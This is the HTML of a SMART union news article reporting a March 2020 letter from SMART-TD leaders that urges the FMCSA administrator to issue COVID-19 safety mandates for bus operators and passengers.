365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><article  class="pb-0 post-50146 post type-post status-publish format-standard has-post-thumbnail hentry category-bus category-bus-news category-td-leadership-messages category-transportation category-washington tag-2020-election tag-covid-19 tag-federal-motor-carrier-safety-administration tag-president-jeremy-ferguson tag-raymond-martinez tag-vice-president-alvy-hughes tag-vice-president-calvin-studivant" id="post-50146"><header  class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">SMART-TD leaders urge action from FMCSA administrator</h1></div></header><p class="font-light block mg-container ">March 18, 2020</p><div  class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Bus category archives." href="https://www.smart-union.org/category/transportation/bus/" class="taxonomy category" ><span property="name">Bus</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Bus news category archives." href="https://www.smart-union.org/category/transportation/bus/bus-news/" class="taxonomy category" ><span property="name">Bus news</span></a><meta property="position" content="5"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">SMART-TD leaders urge action from FMCSA administrator</span></div><div  class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"> <img fetchpriority="high" width="150" height="150" src="https://www.smart-union.org/wp-content/uploads/2016/10/25947_2015_SMART_TD_Logo_FinalRGB_smallsquare.jpg" class="block mb-12 wp-post-image" alt="" decoding="async" /><p>CLEVELAND, Ohio (March 18) — SMART Transportation Division (SMART-TD) President Jeremy R. Ferguson and TD Bus Department Vice Presidents Calvin Studivant and Alvy Hughes sent a letter to Federal Motor Carrier Safety Administrator Raymond Martinez urging the head of the FMCSA to thoroughly respond to the rapidly spreading national threat of COVID-19 (coronavirus).<br /> “While it is noted FMCSA recently issued a national emergency declaration and guidelines for commercial vehicles delivering relief in response to the COVID-19 outbreak, to our knowledge, it has not released information or guidelines pertinent to our members,” Ferguson, Studivant and Hughes wrote, noting that agencies such as the Federal Transit Administration, the Federal Aviation Administration, the Saint Lawrence Seaway Development Corporation and Maritime Administration have submitted guidelines to employers on how to handle COVID-19.<br /> The SMART Transportation Division represents about 8,000 bus members, many of whom work in densely populated urban areas susceptible to the virus’s spread.<br /> “We are urging you to issue emergency regulations directed towards metropolitan transportation authorities (and similar carriers), employees and passengers,” TD leadership wrote.<br /> The mandates urged by SMART-TD to protect its membership and the public were that:</p><ul><li>buses be sanitized after every route or tour of duty, prior to it being occupied by a subsequent operator or passengers. Require the use of CDC recommended chemicals to kill germs on surfaces, including wiping down all operator controls, seating, windows, steering wheels, door handles, switches, etc. (anywhere that an employee is likely to touch). Likewise, a disinfectant spray should be used at the end of cleaning to broadly disinfect the operators’ work area;</li><li>passenger areas and other equipment such as (but not limited to) computers, time clocks, restrooms, and communal areas such as offices, crew staging areas and garages be sanitized at least once every 8 hours, ideally within the range of normal shift changes and on/off duty times, if they exist;</li><li>the above sanitization tasks be performed by individuals designated and educated on proper procedures, who are equipped with the necessary personal protective equipment, and include the removal of trash from buses and communal areas (this should not be considered incidental work performed by operators);</li><li>operators and passengers be provided with personal protective equipment, alcohol-based hand sanitizer strong enough to kill viruses, and other cleaning supplies as deemed appropriate;</li><li>the number of passengers and/or employees in a confined area (including buses) be limited to comply with the applicable Local, State, and/or federal guidelines;</li><li>employees be encouraged to stay home if they have respiratory symptoms (coughing, sneezing, shortness of breath, and/or fever) and to leave work if they develop such symptoms while at the workplace;</li><li>prohibition of attendance policies and availability standards which could result in discipline or penalties for employees who miss work due to COVID-19 related symptoms and/or illness;</li><li>all employees (including supervisory staff) must be educated on the appropriate guidelines for self-monitoring of their health condition, as well as monitoring and addressing others who appear to be symptomatic;</li><li>all employees reporting to work must be scanned for fever prior to the beginning of each route or tour of duty, with employees identified as having an elevated temperature immediately isolated and sent home for treatment or self-quarantine in accordance with CDC guidelines;</li><li>carriers must report to the appropriate health departments where employees have shown aforementioned symptoms that prevent them from carrying out their assigned duties;</li><li>carriers must develop plans for employees who reside with, and/or come into direct contact with, individuals who are symptomatic, and</li><li>carriers must comply with other such guidelines issued by the CDC and the federal government.</li></ul><p>President Ferguson and Vice Presidents Studivant and Hughes also urged Martinez to provide timely  updates as FMCSA engages in its response to COVID-19.<br /> “Further, we ask that you provide continual updates to these guidelines/mandates, as other departments have done,” they wrote. “Please advise of your plans pertaining to this very serious situation.”<br /> <a href="https://www.smart-union.org/wp-content/uploads/2020/03/031820_FMCSA_COVID-19.pdf" target="_blank" rel="noopener noreferrer">Read the entire letter to FMCSA Administrator Martinez.</a></p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/covid-19-emotional-support-services-available-to-all/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">COVID-19: Emotional support services available to all</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/smart-td-state-legislative-boards-directed-to-cancel-meetings-conduct-mail-elections/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">SMART-TD State Legislative Boards directed to cancel meetings, conduct mail elections</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/federal-protection-for-train-crews-promised-by-passenger-rail-crew-protection-act/" class="font-normal"> Federal Protection for Train Crews Promised by Passenger Rail Crew Protection Act </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-rail-safety-bill-addresses-east-palestine-vent-and-burn-failures/" class="font-normal"> New Rail Safety Bill Addresses East Palestine &#8220;Vent and Burn&#8221; Failures  </a></li><li class="mt-8"> <a href="https://www.smart-union.org/philadelphia-bus-operator-reinstated-by-arbitration-victory/" class="font-normal"> Philadelphia Bus Operator Reinstated by Arbitration Victory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/are-you-registered-to-vote-check-your-status-today/" class="font-normal"> Are You Registered to Vote? Check Your Status Today! </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-and-fra-condemn-csx-abandoning-operation-redblock/" class="font-normal"> CSX ENDS OPERATION REDBLOCK </a></li><li class="mt-8"> <a href="https://www.smart-union.org/registration-open-for-st-paul-regional-training-seminar/" class="font-normal"> Registration Open for St. Paul Regional Training Seminar </a></li><li class="mt-8"> <a href="https://www.smart-union.org/important-dot-drug-testing-notice-affects-members/" class="font-normal"> Important DOT Drug Testing Notice Affects Members </a></li><li class="mt-8"> <a href="https://www.smart-union.org/honoring-the-life-of-brother-ed-weathers-jr/" class="font-normal"> Honoring the Life of Brother Ed Weathers, Jr. </a></li><li class="mt-8"> <a href="https://www.smart-union.org/members-helped-raise-200k-for-brothers-and-sisters-in-need/" class="font-normal"> Members Helped Raise $200K for Brothers and Sisters in Need </a></li><li class="mt-8"> <a href="https://www.smart-union.org/resolve-to-keep-your-timebook-current-in-2026/" class="font-normal"> Resolve to Keep Your Timebook Current in 2026 </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div  class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/covid-19-emotional-support-services-available-to-all/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">COVID-19: Emotional support services available to all</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/smart-td-state-legislative-boards-directed-to-cancel-meetings-conduct-mail-elections/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">SMART-TD State Legislative Boards directed to cancel meetings, conduct mail elections</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-82190738"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 